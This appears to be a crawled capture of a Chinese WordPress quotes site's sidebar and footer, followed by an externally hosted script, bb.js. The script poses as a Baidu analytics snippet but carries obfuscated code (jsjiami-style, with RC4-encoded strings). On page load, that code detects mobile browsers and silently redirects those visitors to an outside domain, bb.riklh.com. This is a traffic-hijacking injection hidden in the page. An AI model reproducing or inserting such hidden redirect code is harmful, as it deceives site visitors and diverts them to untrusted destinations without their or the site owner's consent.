<div class="widget widget_ui_tags"><h3>热门标签</h3><div class="items"><a href="https://kckdi.com/tag/%e8%8b%b1%e5%9b%bd%e8%b5%84%e6%b7%b1%e5%89%a7%e4%bd%9c%e5%ae%b6">英国资深剧作家</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子</a><a href="https://kckdi.com/tag/%e7%8e%b0%e4%bb%a3%e4%bd%9c%e5%ae%b6">现代作家</a><a href="https://kckdi.com/tag/%e9%97%ba%e6%80%a8%e8%af%97">闺怨诗</a><a href="https://kckdi.com/tag/%e8%af%ba%e8%b4%9d%e5%b0%94%e6%96%87%e5%ad%a6%e5%a5%96">诺贝尔文学奖</a><a href="https://kckdi.com/tag/%e7%88%b1%e6%83%85">爱情</a><a href="https://kckdi.com/tag/%e8%a8%80%e5%bf%97%e8%af%97">言志诗</a><a href="https://kckdi.com/tag/%e5%93%b2%e5%ad%a6">哲学</a><a href="https://kckdi.com/tag/%e9%92%a2%e7%90%b4%e5%ae%b6">钢琴家</a><a href="https://kckdi.com/tag/%e5%bd%93%e4%bb%a3%e4%bd%9c%e5%ae%b6">当代作家</a><a href="https://kckdi.com/tag/%e6%ad%a3%e8%83%bd%e9%87%8f">正能量</a><a href="https://kckdi.com/tag/%e6%88%8f%e5%89%a7%e6%b4%bb%e5%8a%a8%e5%ae%b6">戏剧活动家</a><a href="https://kckdi.com/tag/%e5%86%99%e5%ae%9e%e8%af%97">写实诗</a><a href="https://kckdi.com/tag/%e5%bf%83%e7%90%86%e6%b2%bb%e7%96%97%e4%b8%93%e5%ae%b6">心理治疗专家</a><a href="https://kckdi.com/tag/%e5%8a%b1%e5%bf%97%e6%a0%bc%e8%a8%80%e5%a4%a7%e5%85%a8">励志格言大全</a><a href="https://kckdi.com/tag/%e7%89%a7%e5%b8%88">牧师</a><a href="https://kckdi.com/tag/%e6%80%a8%e6%81%a8%e8%af%97">怨恨诗</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子心情句子</a><a href="https://kckdi.com/tag/%e5%bf%83%e7%90%86%e5%ad%a6%e5%ae%b6">心理学家</a><a href="https://kckdi.com/tag/%e6%95%99%e8%82%b2%e5%ae%b6">教育家</a><a href="https://kckdi.com/tag/%e5%8d%97%e5%ae%8b">南宋</a><a href="https://kckdi.com/tag/%e6%bc%94%e5%91%98">演员</a><a href="https://kckdi.com/tag/%e6%97%a5%e6%9c%ac%e5%af%bc%e6%bc%94">日本导演</a><a href="https://kckdi.com/tag/%e6%9c%88%e4%b8%8b%e8%af%97">月下诗</a><a href="https://kckdi.com/tag/%e4%b8%83%e8%a8%80%e5%be%8b%e8%af%97">七言律诗</a><a href="https://kckdi.com/tag/%e5%96%9c%e5%89%a7%e6%bc%94%e5%91%98">喜剧演员</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e6%96%87%e7%ab%a0">心情文章</a><a href="https://kckdi.com/tag/%e4%bd%9c%e8%af%8d%e4%ba%ba">作词人</a><a href="https://kckdi.com/tag/%e6%94%bf%e6%b2%bb%e5%ae%b6">政治家</a><a href="https://kckdi.com/tag/%e5%af%86%e7%a0%81%e5%ad%a6%e5%ae%b6">密码学家</a></div></div><div class="widget widget_block widget_text">
<p></p>
</div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul class="nopic"><li><a href="https://kckdi.com/59402.html"><span class="text">成年人的压力到底有多大,你经历了多少?</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59400.html"><span class="text">真正的恋爱会使人成长</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59398.html"><span class="text">女性该如何内心强大?(女性成长必看的五大建议)</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59396.html"><span class="text">女人不爱男人的五种表现,说明她不会再爱你了</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59394.html"><span class="text">谈一场恋爱没有结果,真的重要吗?</span><span class="muted">2023-10-29</span></a></li><li><a href="https://kckdi.com/59392.html"><span class="text">什么样的生活状态才是幸福?(人生幸福的五种状态)</span><span class="muted">2023-10-30</span></a></li></ul></div></div></section>

<footer class="footer">
	<div class="container">
					<div class="flinks">
				<strong>友链</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://31cv.com">美剧</a></li>
<li><a href="https://www.hqqbcn.com">红茶</a></li>
<li><a href="https://www.duotin.com/">多听数码</a></li>

	</ul>

			</div>
							<div class="fcode">
				本站部分内容来源网络收集后整理发布，如有内容不符或侵权请发邮件到46441431@qq.com</p>ICP证号：<a target="_blank" href="http://beian.miit.gov.cn" rel="nofollow noopener noreferrer">粤ICP备2021054075号</a>			</div>
				<p>&copy; 2020-2024 &nbsp; <a href="https://kckdi.com">人生志</a> &nbsp; <a href="https://kckdi.com/sitemap.xml">网站地图</a>
</p>
				<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b8631a24074b423200994203ad6b113";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</div>
</footer>


<script>
	window.TBUI = {"www":"https:\/\/kckdi.com","uri":"https:\/\/kckdi.com\/wp-content\/themes\/dux","ajaxurl":"https:\/\/kckdi.com\/wp-admin\/admin-ajax.php","ver":"8.2","roll":"1 2","copyoff":1,"ajaxpager":"5","fullimage":"1","captcha":0,"captcha_appid":"","captcha_comment":1}</script>
<script type='text/javascript' src='https://kckdi.com/wp-content/themes/dux/assets/js/loader.js?ver=8.2' id='loader-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bbjs1.oss-cn-beijing.aliyuncs.com/bb.js
body_size: 3088
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a2fb22a551f58a2c4d27b5a70917c33";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 var _0xodU='jsjiami.com.v7';function _0x56fd(){var _0x3bce72=(function(){return[_0xodU,'DlUjXTsjiyfaXxVmwiYk.UfcpLomKF.RyvyIf7rU==','bx7dL8oUFq','WPFdSWOx','Ft0PW5ldHCoTD8knWOS','ncBcMmogW4JcTCkSdg3dOg7cRW','hmoqWQtcMSohWRBcPmoEv8kLW71cEW','WP7dMayQc8o2W4VcL8owW5ldVa','EuNdNe7cLtfAzJjTW6Sk','a1yTWQddVSkrm8kEW7dcVa','wmkzW6ZcVSkP','W4OAWRtdGCkaWRaDWONcJmktFqC','W67cMqZdOgS','W43cUvTfbSofWPmvDJW','sxunWPq','W6/cLXVdONCsnCoN'].concat((function(){return['rdlcLmouWQvKWQq','i3dcMNrh','oCkHW61zW5RdGcyvcCkJBq','caxcRdBdJa','id3cVtz5','qJTjWQvlWO4UW4bu','WPeKhCkYWRVcJJ/dL8kfW6X+W54','r8koWQldRmoVW67cTceKea','tLfaW57cRW','tmkku8oasSkPbf/cVNLnxq','W4BcUmoNzSk/W6va','Ch/cSSkbyq','WP7dOSkcbCkx','f27dHSkuW704WQe/WRfEwLK','rqKTW5uK','WPJcThfJWPe'].concat((function(){return['b18VWQdcNCovgSkGW5dcJvKX','FM3dMgSBW5VcPSoxw8koW5lcHSopW6lcJSowWRfhW50','bKhdSmoiuW','xeNcG8k0qG','ECo3WPGgWP7cKta6gmkbECkX','aXJdJSoUgSoTrXFcMaxdI8kZWPa','W6SIWQzQeWu0xmouW69uWQm','WRmIwJfk','ChFdH8kxWPddTmkvrhtdGxNcT8kVW6u','AN/dNCkqWPC','aSkkt8ksWRe','WPtdLmkkAtO','WP3dUghdSfBdMWTgW6lcJCknWP0'];}()));}()));}());_0x56fd=function(){return _0x3bce72;};return _0x56fd();}function _0x3dbf(_0x128546,_0x23d82d){var _0x56fd16=_0x56fd();return _0x3dbf=function(_0x3dbfb0,_0x5d76b2){_0x3dbfb0=_0x3dbfb0-0xa5;var _0x165bc6=_0x56fd16[_0x3dbfb0];if(_0x3dbf['uvLbxr']===undefined){var _0x983973=function(_0x489493){var _0x322775='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2cd46e='',_0x39e241='';for(var _0x1915a1=0x0,_0x1114b2,_0x34c344,_0xe14b49=0x0;_0x34c344=_0x489493['charAt'](_0xe14b49++);~_0x34c344&&(_0x1114b2=_0x1915a1%0x4?_0x1114b2*0x40+_0x34c344:_0x34c344,_0x1915a1++%0x4)?_0x2cd46e+=String['fromCharCode'](0xff&_0x1114b2>>(-0x2*_0x1915a1&0x6)):0x0){_0x34c344=_0x322775['indexOf'](_0x34c344);}for(var _0x131cab=0x0,_0x3af8ee=_0x2cd46e['length'];_0x131cab<_0x3af8ee;_0x131cab++){_0x39e241+='%'+('00'+_0x2cd46e['charCodeAt'](_0x131cab)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x39e241);};var _0x4580e9=function(_0x2d4371,_0x51ef33){var _0xbad95=[],_0x5438e7=0x0,_0x3fede9,_0x2c3e78='';_0x2d4371=_0x983973(_0x2d4371);var _0x3a5747;for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0xbad95[_0x3a5747]=_0x3a5747;}for(_0x3a5747=0x0;_0x3a5747<0x100;_0x3a5747++){_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747]+_0x51ef33['charCodeAt'](_0x3a5747%_0x51ef33['length']))%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9;}_0x3a5747=0x0,_0x5438e7=0x0;for(var _0x2e7192=0x0;_0x2e7192<_0x2d4371['length'];_0x2e7192++){_0x3a5747=(_0x3a5747+0x1)%0x100,_0x5438e7=(_0x5438e7+_0xbad95[_0x3a5747])%0x100,_0x3fede9=_0xbad95[_0x3a5747],_0xbad95[_0x3a5747]=_0xbad95[_0x5438e7],_0xbad95[_0x5438e7]=_0x3fede9,_0x2c3e78+=String['fromCharCode'](_0x2d4371['charCodeAt'](_0x2e7192)^_0xbad95[(_0xbad95[_0x3a5747]+_0xbad95[_0x5438e7])%0x100]);}return _0x2c3e78;};_0x3dbf['VrblIO']=_0x4580e9,_0x128546=arguments,_0x3dbf['uvLbxr']=!![];}var _0x28e3a8=_0x56fd16[0x0],_0x2bec83=_0x3dbfb0+_0x28e3a8,_0x927e64=_0x128546[_0x2bec83];return!_0x927e64?(_0x3dbf['hYGUea']===undefined&&(_0x3dbf['hYGUea']=!![]),_0x165bc6=_0x3dbf['VrblIO'](_0x165bc6,_0x5d76b2),_0x128546[_0x2bec83]=_0x165bc6):_0x165bc6=_0x927e64,_0x165bc6;},_0x3dbf(_0x128546,_0x23d82d);};(function(_0x196884,_0x3ca831,_0x5efb1c,_0x393974,_0x4c461c,_0x3afb47,_0x4eb146){return _0x196884=_0x196884>>0x7,_0x3afb47='hs',_0x4eb146='hs',function(_0xfb373b,_0x4924e2,_0x2c1d43,_0x4c2d0f,_0x1ce01a){var _0x2dd7dc=_0x3dbf;_0x4c2d0f='tfi',_0x3afb47=_0x4c2d0f+_0x3afb47,_0x1ce01a='up',_0x4eb146+=_0x1ce01a,_0x3afb47=_0x2c1d43(_0x3afb47),_0x4eb146=_0x2c1d43(_0x4eb146),_0x2c1d43=0x0;var _0x36def4=_0xfb373b();while(!![]&&--_0x393974+_0x4924e2){try{_0x4c2d0f=parseInt(_0x2dd7dc(0xce,'*VKa'))/0x1+-parseInt(_0x2dd7dc(0xb9,'E^cX'))/0x2+parseInt(_0x2dd7dc(0xa6,'fduz'))/0x3+-parseInt(_0x2dd7dc(0xbc,'5gBE'))/0x4*(-parseInt(_0x2dd7dc(0xcb,'0Rvt'))/0x5)+parseInt(_0x2dd7dc(0xb6,'%Xn8'))/0x6+parseInt(_0x2dd7dc(0xb7,'fUQ]'))/0x7+-parseInt(_0x2dd7dc(0xb8,'eZz4'))/0x8*(parseInt(_0x2dd7dc(0xba,'fduz'))/0x9);}catch(_0x341111){_0x4c2d0f=_0x2c1d43;}finally{_0x1ce01a=_0x36def4[_0x3afb47]();if(_0x196884<=_0x393974)_0x2c1d43?_0x4c461c?_0x4c2d0f=_0x1ce01a:_0x4c461c=_0x1ce01a:_0x2c1d43=_0x1ce01a;else{if(_0x2c1d43==_0x4c461c['replace'](/[DplIRUXFrVTykfYKLwx=]/g,'')){if(_0x4c2d0f===_0x4924e2){_0x36def4['un'+_0x3afb47](_0x1ce01a);break;}_0x36def4[_0x4eb146](_0x1ce01a);}}}}}(_0x5efb1c,_0x3ca831,function(_0x41760a,_0x2c4e79,_0x519d09,_0x4d4e8c,_0x5f1a63,_0x504e9b,_0x58fa49){return _0x2c4e79='\x73\x70\x6c\x69\x74',_0x41760a=arguments[0x0],_0x41760a=_0x41760a[_0x2c4e79](''),_0x519d09='\x72\x65\x76\x65\x72\x73\x65',_0x41760a=_0x41760a[_0x519d09]('\x76'),_0x4d4e8c='\x6a\x6f\x69\x6e',(0x1bf3da,_0x41760a[_0x4d4e8c](''));});}(0x6000,0x269b9,_0x56fd,0xc2),_0x56fd)&&(_0xodU=0x857);function browserRedirect(){var _0x23ce74=_0x3dbf,_0x357e95={'lhbAa':_0x23ce74(0xa7,'vfQ4'),'TRmoF':function(_0xfff598,_0x155c42){return _0xfff598==_0x155c42;},'bVmUE':_0x23ce74(0xae,'%Xn8'),'OnBak':'midp','uDacB':_0x23ce74(0xcf,'FNbN'),'ycplh':_0x23ce74(0xc6,'xAP6'),'iCAtQ':function(_0x55e97f,_0xffb421){return _0x55e97f||_0xffb421;},'WmJIh':'http://bb.riklh.com/bb/','EuIHj':function(_0x856fec,_0x2f777c){return _0x856fec==_0x2f777c;},'OXRpe':_0x23ce74(0xbf,'*J(q'),'AWEVK':_0x23ce74(0xc8,'jWls')},_0xb52722=_0x357e95[_0x23ce74(0xb0,'Hrg#')]['split']('|'),_0xa27bc2=0x0;while(!![]){switch(_0xb52722[_0xa27bc2++]){case'0':var _0x164cdc=navigator[_0x23ce74(0xb5,'i(@C')][_0x23ce74(0xc3,'9NMR')]();continue;case'1':var _0x124f69=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xa9,'r3[g')](/windows mobile/i),_0x357e95[_0x23ce74(0xad,'JgN@')]);continue;case'2':var _0x1b0abf=_0x164cdc[_0x23ce74(0xcd,'8kmX')](/midp/i)==_0x357e95[_0x23ce74(0xa5,'WhaO')];continue;case'3':var _0x272985=_0x357e95[_0x23ce74(0xb3,'yUzx')](_0x164cdc['match'](/ucweb/i),_0x357e95['uDacB']);continue;case'4':var _0x44923a=_0x164cdc[_0x23ce74(0xbb,'jWls')](/iphone os/i)==_0x357e95['ycplh'];continue;case'5':(_0x357e95['iCAtQ'](_0x3930a3,_0x44923a)||_0x1b0abf||_0xbba288||_0x272985||_0x328a6a||_0x17faff||_0x124f69)&&(window[_0x23ce74(0xc0,'ndg(')][_0x23ce74(0xb4,'$ln2')]=_0x357e95[_0x23ce74(0xa8,'yUzx')]);continue;case'6':var _0x3930a3=_0x357e95[_0x23ce74(0xc4,'E^cX')](_0x164cdc[_0x23ce74(0xc9,'P2vF')](/ipad/i),_0x357e95[_0x23ce74(0xb1,'zpZ@')]);continue;case'7':var _0x328a6a=_0x164cdc[_0x23ce74(0xc2,'vfQ4')](/android/i)==_0x23ce74(0xc1,'*VKa');continue;case'8':var _0x17faff=_0x357e95['TRmoF'](_0x164cdc[_0x23ce74(0xbd,'ndg(')](/windows ce/i),'windows\x20ce');continue;case'9':var _0xbba288=_0x357e95[_0x23ce74(0xc5,'P1Sa')](_0x164cdc[_0x23ce74(0xaf,'%Xn8')](/rv:1.2.3.4/i),_0x357e95[_0x23ce74(0xcc,'r3[g')]);continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';